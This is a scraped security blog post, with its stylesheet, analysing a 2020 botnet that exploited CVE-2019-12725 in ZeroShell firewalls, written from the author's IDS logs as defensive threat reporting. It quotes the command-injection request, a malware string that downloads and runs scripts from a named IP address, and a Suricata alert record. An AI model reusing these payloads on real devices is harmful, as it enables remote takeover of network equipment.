

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nbailey.ca/post/zeroshell-botnet/
body_size: 5113
content:
<!DOCTYPE html>
<html lang="en-CA">

<head>
<meta charset="utf-8" />
<meta name="author" content="Noah Bailey" />
<meta name="description" content="Kubernetes is our generation&#39;s Asbestos." />
<meta name="keywords" content="blog, tech, security" />
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<meta name="generator" content="Hugo 0.111.1">

<link rel="canonical" href="https://nbailey.ca/post/zeroshell-botnet/">
<meta property="og:title" content="A New Botnet is Targeting Network Infrastructure" />
<meta property="og:description" content="Mysterious malware attacks are attacking &#39;ZeroShell&#39; Linux firewalls all over the globe." />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://nbailey.ca/post/zeroshell-botnet/" /><meta property="article:section" content="post" />
<meta property="article:published_time" content="2020-08-04T13:30:50-04:00" />
<meta property="article:modified_time" content="2020-08-04T13:30:50-04:00" />

<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="A New Botnet is Targeting Network Infrastructure"/>
<meta name="twitter:description" content="Mysterious malware attacks are attacking &#39;ZeroShell&#39; Linux firewalls all over the globe."/>

<meta itemprop="name" content="A New Botnet is Targeting Network Infrastructure">
<meta itemprop="description" content="Mysterious malware attacks are attacking &#39;ZeroShell&#39; Linux firewalls all over the globe."><meta itemprop="datePublished" content="2020-08-04T13:30:50-04:00" />
<meta itemprop="dateModified" content="2020-08-04T13:30:50-04:00" />
<meta itemprop="wordCount" content="762">
<meta itemprop="keywords" content="malware,security," />

<link rel="stylesheet" href="https://nbailey.ca/css/layout.css" />


<link rel="stylesheet" href="https://nbailey.ca/css/default-dark.css" />



<script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "a5457e62ac134a54ba80acea1e96b8c8"}'></script>


<script async src="https://scripts.simpleanalyticscdn.com/latest.js"></script>


<a rel="me" href="https://mstdn.ca/@nbailey"></a>

<title>


     A New Botnet is Targeting Network Infrastructure 

</title>

</head>


<body>
<div class="main">
<header>

<div class="header-bar">

  <nav>
    <div class="siteTitle">
      <a href="https://nbailey.ca/">Noah Bailey</a>
    </div> 

    
    
    <a class="nav-item" href="https://nbailey.ca/"><div class="nav-item-title">Home</div></a>
    
    <a class="nav-item" href="https://nbailey.ca/about"><div class="nav-item-title">About</div></a>
    
    <a class="nav-item" href="https://nbailey.ca/contact"><div class="nav-item-title">Contact</div></a>
    
    <a class="nav-item" href="https://nbailey.ca/tags"><div class="nav-item-title">Topics</div></a>
    
    <a class="nav-item" href="https://nbailey.ca/post/index.xml"><div class="nav-item-title">RSS</div></a>
    

  </nav>

  
<div class="social-links-header">

  
  <a href="/cdn-cgi/l/email-protection#ff9c90918b9e9c8bbf919d9e96939a86d19c9e"><div class="social-link">email</div></a>
  

  
  <a href="https://github.com/noahbailey" target="_blank"><div class="social-link">gh</div></a>
  

  

  

  
  <a href="https://www.linkedin.com/in/noahbailey" target="_blank"><div class="social-link">in</div></a>
  

</div>


</div>


</header>


<article class="post">
    <h1 class="title"> A New Botnet is Targeting Network Infrastructure </h1>
    <div class="content"> <p>Starting a little less than two weeks ago, my IDS sensors have been detecting the spread of a new botnet. Unlike previous Mirai botnets, this appears to specifically target the GNU/Linux firewall distribution, &ldquo;ZeroShell&rdquo;. While it&rsquo;s not especially dangerous as far as botnets are concerned, it does appear to be rather vigorous when it sends probes.</p>
<p>However, we got lucky this time. Just as quickly it appeared, the C&amp;C server went offline stopping the spread of this worm dead in its tracks. Still, this serves as a useful lesson to every network admin - patch soon; patch often.</p>
<h2 id="cves">CVEs</h2>
<p>This particular exploit is <a href="https://nvd.nist.gov/vuln/detail/CVE-2019-12725">CVE-2019-12725</a>, a CVSS 9.8 vulnerability in the HTTP parser that can lead to remote code execution with a crafted GET request. Though this appears to be a (fairly) old vulnerability, hackers have been working hard recently to exploit unpatched devices.</p>
<p>The maintainers of ZeroShell have also addressed this vulnerability on their <a href="https://zeroshell.org/new-release-and-critical-vulnerability/">official blog</a>. The date of the CVE and subsequent blog post are both nearly a year ago at this point, so most devices <em>should</em> have been patched by now.</p>
<h2 id="exploit">Exploit</h2>
<p>According to my ElasticSearch database, the first hit on my home server was 2020/07/20, and originated from Guangzhou, China. However, the first time that an alert was generated was 2020/07/25. This makes sense, since the ET rule that identified this exploit (id 1:2030597) was only created on 2020/07/24.</p>
<p>Since then, I have observed exploitation attempts from over 50 unique IPs, from China, Russia, South Korea, Canada, UK, Norway, and the United States. At this point, it&rsquo;s safe to say this is a widespread issue only limited by the size of the ZeroShell user community.</p>
<h2 id="indicators">Indicators</h2>
<p>An exploitation attempt will likely leave this in your HTTPD logs:</p>
<pre tabindex="0"><code>183.60.213.205 - - [20/Jul/2020:09:03:23 -0400] &#34;GET /cgi-bin/kerbynet?Section=NoAuthREQ&amp;Action=x509List&amp;type=*%22;cd%20%2Ftmp;curl%20-O%20http%3A%2F%2F5.206.227.228%2Fzero;sh%20zero;%22 HTTP/1.0&#34; 301 178 &#34;-&#34; &#34;-&#34;
</code></pre><p>Chasing down the exploit was rather interesting. Soon after discovering this malware, I submitted a sample to CrowdStrike&rsquo;s free sandbox:</p>
<pre><code>https://www.hybrid-analysis.com/sample/18c164f8a12e26fa7960feb35e762b5c34d223e75b5d0b22c8736bb875041d07/5f11f67622e86b52232a7f8a
</code></pre>
<p>The first stage was a simple bash script which attempts to download and run various payloads depending on the CPU architecture (mips, arm, x86 etc). Then, the second stage malware is downloaded. I analyzed the x86 version, since it will easily run inside the sandbox environment:</p>
<pre><code>https://www.hybrid-analysis.com/sample/6027d9ec503f69dbb58560a63e6acd62d7ab93f36bf8f676d282394a0e55be95/5f1203b1c5a55050bc05ffb4
</code></pre>
<h3 id="interesting-content">Interesting content</h3>
<p>The executable is a statically linked, stripped ELF binary. Looking inside it, there are some interesting strings:</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#000;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-bash" data-lang="bash"><span style="display:flex;"><span> shell:cd /data/local/tmp; busybox wget http://5.206.227.228/wget -O -&gt; wwww; sh wwww; curl -O http://5.206.227.228/curl; sh curl; rm wwww curl
</span></span></code></pre></div><p>This command downloads two additional scripts from the same server, <code>wget</code> or <code>wwww</code> and <code>curl</code>. Despite the familiar names, these are indeed malware scripts. Unfortunately, by the time I noticed these the server had been taken down or blocked.</p>
<p>Also contained in the binary is a link to a youtube video, titled &ldquo;NOW YOU FUCKED UP&rdquo; <a href="https://www.youtube.ru/watch?v=OGp9P6QvMjY">https://www.youtube.ru/watch?v=OGp9P6QvMjY</a></p>
<p>I am not sure if the creator of the video is at all affiliated with this malware sample, and I won&rsquo;t speculate.</p>

<div style="position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden;">
  <iframe src="https://www.youtube.com/embed/OGp9P6QvMjY" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border:0;" allowfullscreen title="YouTube Video"></iframe>
</div>

<h2 id="stroke-of-luck">Stroke of Luck</h2>
<p>Thankfully, the server that was distributing the malware quickly went offline.</p>
<p>Today the server seems to be dormant, at least according to Shodan: <a href="https://www.shodan.io/host/5.206.227.228">https://www.shodan.io/host/5.206.227.228</a></p>
<p>And, fortunately the binaries analyzed had the IP address hardcoded in, meaning that the hosts already infected won&rsquo;t spread anymore.</p>
<h2 id="full-event-details">Full Event Details</h2>
<p>A sample event is provided:</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#000;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-json" data-lang="json"><span style="display:flex;"><span>{
</span></span><span style="display:flex;"><span>  &#34;_index&#34;: <span style="color:#87ceeb">&#34;logstash-2020.07&#34;</span>,
</span></span><span style="display:flex;"><span>  &#34;_type&#34;: <span style="color:#87ceeb">&#34;doc&#34;</span>,
</span></span><span style="display:flex;"><span>  &#34;_id&#34;: <span style="color:#87ceeb">&#34;xxxx&#34;</span>,
</span></span><span style="display:flex;"><span>  &#34;_version&#34;: <span style="color:#f60">1</span>,
</span></span><span style="display:flex;"><span>  &#34;_score&#34;: <span style="color:#f00">null</span>,
</span></span><span style="display:flex;"><span>  &#34;_source&#34;: {
</span></span><span style="display:flex;"><span>    &#34;dest_port&#34;: <span style="color:#f60">80</span>,
</span></span><span style="display:flex;"><span>    &#34;tags&#34;: [
</span></span><span style="display:flex;"><span>    ],
</span></span><span style="display:flex;"><span>    &#34;log&#34;: {
</span></span><span style="display:flex;"><span>      &#34;file&#34;: {
</span></span><span style="display:flex;"><span>        &#34;path&#34;: <span style="color:#87ceeb">&#34;/var/log/suricata/eve.json&#34;</span>
</span></span><span style="display:flex;"><span>      }
</span></span><span style="display:flex;"><span>    },
</span></span><span style="display:flex;"><span>    &#34;beat&#34;: {
</span></span><span style="display:flex;"><span>      &#34;version&#34;: <span style="color:#87ceeb">&#34;6.8.10&#34;</span>,
</span></span><span style="display:flex;"><span>      &#34;hostname&#34;: <span style="color:#87ceeb">&#34;fw&#34;</span>,
</span></span><span style="display:flex;"><span>      &#34;name&#34;: <span style="color:#87ceeb">&#34;fw&#34;</span>
</span></span><span style="display:flex;"><span>    },
</span></span><span style="display:flex;"><span>    &#34;app_proto&#34;: <span style="color:#87ceeb">&#34;http&#34;</span>,
</span></span><span style="display:flex;"><span>    &#34;source&#34;: <span style="color:#87ceeb">&#34;/var/log/suricata/eve.json&#34;</span>,
</span></span><span style="display:flex;"><span>    &#34;tx_id&#34;: <span style="color:#f60">0</span>,
</span></span><span style="display:flex;"><span>    &#34;timestamp&#34;: <span style="color:#87ceeb">&#34;2020-07-25T08:14:37.117055-0400&#34;</span>,
</span></span><span style="display:flex;"><span>    &#34;flow_id&#34;: <span style="color:#f60">0000000</span>,
</span></span><span style="display:flex;"><span>    &#34;host&#34;: {
</span></span><span style="display:flex;"><span>      &#34;name&#34;: <span style="color:#87ceeb">&#34;fw&#34;</span>
</span></span><span style="display:flex;"><span>    },
</span></span><span style="display:flex;"><span>    &#34;offset&#34;: <span style="color:#f60">0000000</span>,
</span></span><span style="display:flex;"><span>    &#34;flow&#34;: {
</span></span><span style="display:flex;"><span>      &#34;pkts_toserver&#34;: <span style="color:#f60">4</span>,
</span></span><span style="display:flex;"><span>      &#34;bytes_toserver&#34;: <span style="color:#f60">390</span>,
</span></span><span style="display:flex;"><span>      &#34;bytes_toclient&#34;: <span style="color:#f60">566</span>,
</span></span><span style="display:flex;"><span>      &#34;pkts_toclient&#34;: <span style="color:#f60">4</span>,
</span></span><span style="display:flex;"><span>      &#34;start&#34;: <span style="color:#87ceeb">&#34;2020-07-25T08:14:36.413400-0400&#34;</span>
</span></span><span style="display:flex;"><span>    },
</span></span><span style="display:flex;"><span>    &#34;@timestamp&#34;: <span style="color:#87ceeb">&#34;2020-07-25T12:14:38.095Z&#34;</span>,
</span></span><span style="display:flex;"><span>    &#34;proto&#34;: <span style="color:#87ceeb">&#34;TCP&#34;</span>,
</span></span><span style="display:flex;"><span>    &#34;prospector&#34;: {
</span></span><span style="display:flex;"><span>      &#34;type&#34;: <span style="color:#87ceeb">&#34;log&#34;</span>
</span></span><span style="display:flex;"><span>    },
</span></span><span style="display:flex;"><span>    &#34;alert&#34;: {
</span></span><span style="display:flex;"><span>      &#34;metadata&#34;: {
</span></span><span style="display:flex;"><span>        &#34;deployment&#34;: [
</span></span><span style="display:flex;"><span>          <span style="color:#87ceeb">&#34;Perimeter&#34;</span>
</span></span><span style="display:flex;"><span>        ],
</span></span><span style="display:flex;"><span>        &#34;former_category&#34;: [
</span></span><span style="display:flex;"><span>          <span style="color:#87ceeb">&#34;MALWARE&#34;</span>
</span></span><span style="display:flex;"><span>        ],
</span></span><span style="display:flex;"><span>        &#34;performance_impact&#34;: [
</span></span><span style="display:flex;"><span>          <span style="color:#87ceeb">&#34;Low&#34;</span>
</span></span><span style="display:flex;"><span>        ],
</span></span><span style="display:flex;"><span>        &#34;signature_severity&#34;: [
</span></span><span style="display:flex;"><span>          <span style="color:#87ceeb">&#34;Major&#34;</span>
</span></span><span style="display:flex;"><span>        ],
</span></span><span style="display:flex;"><span>        &#34;updated_at&#34;: [
</span></span><span style="display:flex;"><span>          <span style="color:#87ceeb">&#34;2020_07_24&#34;</span>
</span></span><span style="display:flex;"><span>        ],
</span></span><span style="display:flex;"><span>        &#34;created_at&#34;: [
</span></span><span style="display:flex;"><span>          <span style="color:#87ceeb">&#34;2020_07_24&#34;</span>
</span></span><span style="display:flex;"><span>        ],
</span></span><span style="display:flex;"><span>        &#34;attack_target&#34;: [
</span></span><span style="display:flex;"><span>          <span style="color:#87ceeb">&#34;Networking_Equipment&#34;</span>
</span></span><span style="display:flex;"><span>        ]
</span></span><span style="display:flex;"><span>      },
</span></span><span style="display:flex;"><span>      &#34;category&#34;: <span style="color:#87ceeb">&#34;Attempted Administrator Privilege Gain&#34;</span>,
</span></span><span style="display:flex;"><span>      &#34;action&#34;: <span style="color:#87ceeb">&#34;allowed&#34;</span>,
</span></span><span style="display:flex;"><span>      &#34;rev&#34;: <span style="color:#f60">2</span>,
</span></span><span style="display:flex;"><span>      &#34;signature_id&#34;: <span style="color:#f60">2030597</span>,
</span></span><span style="display:flex;"><span>      &#34;gid&#34;: <span style="color:#f60">1</span>,
</span></span><span style="display:flex;"><span>      &#34;signature&#34;: <span style="color:#87ceeb">&#34;ET EXPLOIT [401TRG] ZeroShell RCE Inbound (CVE-2019-12725)&#34;</span>,
</span></span><span style="display:flex;"><span>      &#34;severity&#34;: <span style="color:#f60">1</span>
</span></span><span style="display:flex;"><span>    },
</span></span><span style="display:flex;"><span>    &#34;src_ip&#34;: <span style="color:#87ceeb">&#34;183.60.213.205&#34;</span>,
</span></span><span style="display:flex;"><span>    &#34;@version&#34;: <span style="color:#87ceeb">&#34;1&#34;</span>,
</span></span><span style="display:flex;"><span>    &#34;src_port&#34;: <span style="color:#f60">5157</span>,
</span></span><span style="display:flex;"><span>    &#34;event_type&#34;: <span style="color:#87ceeb">&#34;alert&#34;</span>,
</span></span><span style="display:flex;"><span>    &#34;stream&#34;: <span style="color:#f60">1</span>,
</span></span><span style="display:flex;"><span>    &#34;input&#34;: {
</span></span><span style="display:flex;"><span>      &#34;type&#34;: <span style="color:#87ceeb">&#34;log&#34;</span>
</span></span><span style="display:flex;"><span>    },
</span></span><span style="display:flex;"><span>    &#34;in_iface&#34;: <span style="color:#87ceeb">&#34;eth0&#34;</span>,
</span></span><span style="display:flex;"><span>    &#34;http&#34;: {
</span></span><span style="display:flex;"><span>      &#34;url&#34;: <span style="color:#87ceeb">&#34;/cgi-bin/kerbynet?Section=NoAuthREQ&amp;Action=x509List&amp;type=*%22;cd%20%2Ftmp;curl%20-O%20http%3A%2F%2F5.206.227.228%2Fzero;sh%20zero;%22&#34;</span>,
</span></span><span style="display:flex;"><span>      &#34;http_method&#34;: <span style="color:#87ceeb">&#34;GET&#34;</span>,
</span></span><span style="display:flex;"><span>      &#34;protocol&#34;: <span style="color:#87ceeb">&#34;HTTP/1.0&#34;</span>,
</span></span><span style="display:flex;"><span>      &#34;length&#34;: <span style="color:#f60">0</span>
</span></span><span style="display:flex;"><span>    },
</span></span><span style="display:flex;"><span>    &#34;geoip&#34;: {
</span></span><span style="display:flex;"><span>      &#34;city_name&#34;: <span style="color:#87ceeb">&#34;Guangzhou&#34;</span>,
</span></span><span style="display:flex;"><span>      &#34;location&#34;: {
</span></span><span style="display:flex;"><span>        &#34;lon&#34;: <span style="color:#f60">113.25</span>,
</span></span><span style="display:flex;"><span>        &#34;lat&#34;: <span style="color:#f60">23.1167</span>
</span></span><span style="display:flex;"><span>      },
</span></span><span style="display:flex;"><span>      &#34;country_name&#34;: <span style="color:#87ceeb">&#34;China&#34;</span>,
</span></span><span style="display:flex;"><span>      &#34;region_code&#34;: <span style="color:#87ceeb">&#34;44&#34;</span>,
</span></span><span style="display:flex;"><span>      &#34;ip&#34;: <span style="color:#87ceeb">&#34;183.60.213.205&#34;</span>,
</span></span><span style="display:flex;"><span>      &#34;region_name&#34;: <span style="color:#87ceeb">&#34;Guangdong&#34;</span>,
</span></span><span style="display:flex;"><span>      &#34;country_code3&#34;: <span style="color:#87ceeb">&#34;CN&#34;</span>,
</span></span><span style="display:flex;"><span>      &#34;timezone&#34;: <span style="color:#87ceeb">&#34;Asia/Shanghai&#34;</span>,
</span></span><span style="display:flex;"><span>      &#34;longitude&#34;: <span style="color:#f60">113.25</span>,
</span></span><span style="display:flex;"><span>      &#34;continent_code&#34;: <span style="color:#87ceeb">&#34;AS&#34;</span>,
</span></span><span style="display:flex;"><span>      &#34;latitude&#34;: <span style="color:#f60">23.1167</span>,
</span></span><span style="display:flex;"><span>      &#34;country_code2&#34;: <span style="color:#87ceeb">&#34;CN&#34;</span>
</span></span><span style="display:flex;"><span>    },
</span></span><span style="display:flex;"><span>    &#34;dest_ip&#34;: <span style="color:#87ceeb">&#34;10.x.x.x&#34;</span>
</span></span><span style="display:flex;"><span>  },
</span></span><span style="display:flex;"><span>  &#34;fields&#34;: {
</span></span><span style="display:flex;"><span>    &#34;flow.start&#34;: [
</span></span><span style="display:flex;"><span>      <span style="color:#87ceeb">&#34;2020-07-25T12:14:36.413Z&#34;</span>
</span></span><span style="display:flex;"><span>    ],
</span></span><span style="display:flex;"><span>    &#34;@timestamp&#34;: [
</span></span><span style="display:flex;"><span>      <span style="color:#87ceeb">&#34;2020-07-25T12:14:38.095Z&#34;</span>
</span></span><span style="display:flex;"><span>    ]
</span></span><span style="display:flex;"><span>  },
</span></span><span style="display:flex;"><span>  &#34;highlight&#34;: {
</span></span><span style="display:flex;"><span>    &#34;event_type&#34;: [
</span></span><span style="display:flex;"><span>      <span style="color:#87ceeb">&#34;@kibana-highlighted-field@alert@/kibana-highlighted-field@&#34;</span>
</span></span><span style="display:flex;"><span>    ],
</span></span><span style="display:flex;"><span>    &#34;http.url&#34;: [
</span></span><span style="display:flex;"><span>      <span style="color:#87ceeb">&#34;/cgi-bin/@kibana-highlighted-field@kerbynet@/kibana-highlighted-field@?Section=NoAuthREQ&amp;Action=x509List&amp;type=*%22;cd%20%2Ftmp;curl%20-O%20http%3A%2F%2F5.206.227.228%2Fzero;sh%20zero;%22&#34;</span>
</span></span><span style="display:flex;"><span>    ]
</span></span><span style="display:flex;"><span>  },
</span></span><span style="display:flex;"><span>  &#34;sort&#34;: [
</span></span><span style="display:flex;"><span>    <span style="color:#f60">1595679278095</span>
</span></span><span style="display:flex;"><span>  ]
</span></span><span style="display:flex;"><span>}
</span></span></code></pre></div> </div>
    <footer class="post-footer">

  <div class="post-footer-data">
            
<div class="tags">
  
    
      <div class="tag">
        <a href="https://nbailey.ca/tags/malware">#malware</a>
      </div>
    
      <div class="tag">
        <a href="https://nbailey.ca/tags/security">#security</a>
      </div>
    
  
</div>

    <div class="date"> 2020-08-04 </div>
    
  </div>
</footer>


  
  



</article>

    <footer>

    <div class="social-links-footer">

  
  <a href="/cdn-cgi/l/email-protection#c1a2aeafb5a0a2b581afa3a0a8ada4b8efa2a0"><div class="social-link">Email</div></a>
  

  
  <a href="https://github.com/noahbailey" target="_blank"><div class="social-link">GitHub</div></a>
  

  

  

  
  <a href="https://www.linkedin.com/in/noahbailey" target="_blank"><div class="social-link">LinkedIn</div></a>
  

  <div class="social-link">
  <a href="https://nbailey.ca/index.xml" target="_blank">RSS</a>
  </div>

</div>

  
    <div class="copyright"> Copyright (c) 2018-2024 </div>
  
    <div class="poweredby">
        Buy me a beer? <form action="https://www.paypal.com/donate" method="post" target="_top">
        <input type="hidden" name="business" value="YGKU4UQ8ABADS" />
        <input type="hidden" name="no_recurring" value="1" />
        <input type="hidden" name="item_name" value="Buy me a coffee to support my tech rants! Help keep this website independent and ad-free." />
        <input type="hidden" name="currency_code" value="CAD" />
        <input type="image" src="https://nbailey.ca/images/btn_donate_SM.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
        
        </form>
    </div>
        
    </footer>
  
  </div> 
  
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
  </html>
  



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nbailey.ca/css/layout.css
body_size: 1245
content:
body {
  font-family: "Arial", Gadget, sans-serif;
  counter-reset: heading;
  margin: 0;
}

.main {
  margin: auto;
  max-width: 50em;
}

.main .header-bar {
  padding: 1em 0.2em 0.3em 0.2em;
}

img {
  max-width: 100%;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

figure {
  margin: 0em;
}

figcaption {
  text-align: center;
  font-size: 0.9em;
  font-weight: bold;
}

iframe {
  max-width: 42em;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

li {
  margin-top: 0.5em;
}

p {
  line-height: 1.5em;
}

h1 { font-size: 2em;
     font-weight: normal;
}
h2 { font-size: 1.5em;
     font-weight: normal;
}
h3 { font-size: 1.17em;
     font-weight: normal;
}
h4 { font-size: 1.12em;
     font-weight: normal;
}
h5 { font-size: .83em;
     font-weight: normal;
}
h6 { font-size: .75em;
     font-weight: normal;
}

a:active, a:focus {
  outline-style: solid;
  outline-width: thin;
}

header {
  justify-content: space-around;
  flex-direction: column;
}

/* navigation  */
nav {
  text-align: center;
  display: -webkit-flex;
  -webkit-justify-content: space-between;
  -webkit-flex-flow: column;
  display: flex;
  justify-content: space-between;
  flex-flow: column;
}

.nav-item {
  font-size: 1.2em;
  text-decoration: none;
  font-weight: bold;
}

.nav-item-title {
  padding: 0.2em;
}

.nav-item-title:hover {
  text-decoration: underline;
}

pre {
  margin: 1em 0em 1em;
  padding: 0.5em 0.5em 0.5em;
}

code {
  white-space: pre-wrap;       /* Since CSS 2.1 */
  white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
  white-space: -pre-wrap;      /* Opera 4-6 */
  white-space: -o-pre-wrap;    /* Opera 7 */
  word-wrap: break-word;       /* Internet Explorer 5.5+ */
  line-height: 1.5em;
}

blockquote {
  padding: 0.5em;
  padding-left: 1em;
}

th, td {
  padding: 0.5em;
}


/* site title  */
.siteTitle {
  font-size: 2.5em;
  margin-bottom: 0.2em;
}

.siteTitle a {
  text-decoration: none;
}

.articleheader_data {
  display: -webkit-flex;
  -webkit-justify-content: space-between;
  -webkit-flex-flow: row wrap;
  display: flex;
  justify-content: space-between;
  flex-flow: row wrap;
}

.post .title {
  text-align: center;
}

.post .content{
  padding-left : 1em;
  padding-right : 1em;
}

.post .date {
  text-align: center;
}

.post {
  margin-top : 1.5em;
  margin-bottom : 1.5em;
}

.post .content h1{
  margin: 1em 0em;
}

.post .content h2{
  margin: 1em 0em;
}

.post .content h3{
  margin: 1em 0em;
}

.post .content h4{
  margin: 1em 0em;
}

.post .content h5{
  margin: 1em 0em;
}

.post .content p{
}

.post-footer-data {
  display: -webkit-flex;
  -webkit-flex-direction: column;
  -webkit-align-items: flex-start;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  padding: 1em;
}

.post-footer hr {
  width: 100%;
}

.post-footer-data .date {
  font-weight: bold;
  text-align: right;
  padding-top: 0.2em;
  padding-bottom: 0.2em;
}

.post-footer-data .tag {
  font-weight: bold;
}

.post-footer-data .categories {
  padding-top: 0.5em;
}

.post-footer-data .category {
  font-weight: bold;
}

.post-footer-data .series {
  padding-top: 0.5em;
  padding-bottom: 0.5em;
}

.content-item {
  margin-top: 0.5em;
  padding: 0.1em 0.3em 0.5em 0.3em
}

.content-item .meta{
  margin-top: 0.5em;
  padding-top: 0.5em;
  display: -webkit-flex;
  display:flex;
  flex-wrap: wrap;
  flex-direction: column;
  font-size: 0.7em;
}

.content-item .tags {
  margin-bottom: 0.3em;
  font-weight: bold;
}

.content-item .categories {
  margin-top: 0.3em;
  margin-bottom: 0.3em;
}

.content-item .category {
  font-weight: bold;
  display: inline-block;
}

.content-item .series {
  margin-top: 0.3em;
  margin-bottom: 0.3em;
}

.content-item .series-name {
  font-weight: bold;
  display: inline-block;
}

.content-item .date {
  font-size: 0.7em;
  font-weight: bold;
  white-space: nowrap;
  text-align: right;
}

.post-footer-menu {
  display: -webkit-flex;
  -webkit-justify-content: space-between;
  display: flex;
  justify-content: space-between;

  font-size: 0.8em;
  margin: 0.5em 4em;
}

.post-prev a {
  text-decoration: none;
  font-weight: bold;
}

.post-next a {
  text-decoration: none;
  font-weight: bold;
}

.post-home a {
  text-decoration: none;
  font-weight: bold;
}

.copyright {
  font-size: smaller;
  text-align: center;
  margin-top: 1em;
}

.poweredby {
  font-size: smaller;
  text-align: center;
}

.poweredby a {
  text-decoration: none;
  text-decoration: underline;
}

.err-404 {
  margin: 3em;
  text-align: center;
}

.social-links-header {
  display: -webkit-flex;
  -webkit-justify-content: center;
  -webkit-flex-flow: row wrap;
  display: flex;
  justify-content: center;
  flex-flow: row wrap;
}

.social-links-header a {
  text-decoration: none;
}

.social-links-footer {
  text-align: center;
  display: -webkit-flex;
  -webkit-justify-content: center;
  -webkit-flex-flow: row wrap;
  display: flex;
  justify-content: center;
  flex-flow: row wrap;

  margin-top: 0.5em;
}

.social-links-footer a {
  text-decoration: none;
}

.social-link {
  margin: 0.2em;
  font-size: 1.2em;
}

.social-link:hover {
  text-decoration: underline;
}

.content-list {
  font-size: 1.2em;
}

.content-item a {
  text-decoration: none;
}

.content-list-date {
  font-size: 1.2em;
  margin-top: 0.5em;
  text-align: center;
}

.post-list {
  display: -webkit-flex;
  -webkit-justify-content: center;
  display: flex;
  justify-content: space-between;
  margin-top: 0.5em;
  margin-bottom: 0.5em;
}

.post-list .title {
  margin: 0em;
}

.post-list .date {
  margin: 0em;
  font-size: 0.9em;
}

.post-footer-data .category {
  font-weight: bold;
  display: inline-block;
}

.post-footer-data .category a {
  text-decoration: none;
}

.post-footer-data .series-name {
  display: inline-block;
}

.post-footer-data .series-name a {
  font-weight: bold;
  text-decoration: none;
}

.tag {
  display: inline-block;
}

.tag a {
  text-decoration: none;
}

/* summary list on main page  */

.post-preview {
  text-decoration: none;
  padding: 0.5em 0.5em 1em 0.5em;
  margin-top: 1.5em;
  margin-bottom: 1.5em;
}

.post-preview .title {
  margin-top: 0.3em;
  margin-bottom: 0.3em;
}

.post-preview a {
  text-decoration: none;
}

.post-preview .summary {
  padding-left: 0.5em;
  padding-right: 0.5em;
  padding-top: 0.5em;
  line-height: 1.5em;
}

.post-preview .summary p {
  margin-block-start: 0.5em;
  margin-block-end: 0.5em;
  margin-inline-start: 0.em;
  margin-inline-end: 0em;
  line-height: 1.5em;
}

.post-preview .meta {
  font-size: 0.8em;
  font-weight: bold;
  padding: 0.3em 1em 0.5em 1em;
  text-align: left;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.post-preview .date {
  font-weight: bold;
  text-align: left;
}

.post-preview .tags {
  font-weight: bold;
  text-align: left;
}

.post-preview .categories {
  font-weight: bold;
  text-align: left;
  display: inline-block;
}

.rmore {
  margin-top: 0.5em;
  white-space:nowrap;
  text-align: right;
}

.rmore a {
  border-radius: 0.2em;
  padding: 0.3em;
}

/* terms list */
.terms {
  border-radius: 0.2em;
  width: 50%;
  margin: auto;
